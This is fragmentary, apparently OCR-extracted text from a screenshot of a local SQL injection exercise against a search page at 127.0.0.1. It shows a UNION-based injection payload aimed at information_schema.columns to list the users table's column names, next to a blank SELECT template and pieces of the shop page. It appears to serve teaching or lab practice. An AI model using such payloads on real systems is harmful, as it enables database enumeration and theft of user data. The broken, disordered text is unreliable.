 sql
127.0.0.1/sql/search.php?
Login
<
DEALS & SERVICES
FEATURED SELLERS
r' union(select 1, column_nar
search
ry
phic Cards
Graphics
er & Gender
Accessories
ols
ds Buying
ALL_PLUGINS
information_schema
APPLICABLE_ROLES
information_schema
CHARACTER_SETS
information_schema
C:\1337\350\wow.exe
SELECT ____,
FROM ______,
WHERE _____ = LIKE
'% r' union(select 1,
column_name, 3 from
information_schema.columns
where table_name='users');
-- ) %'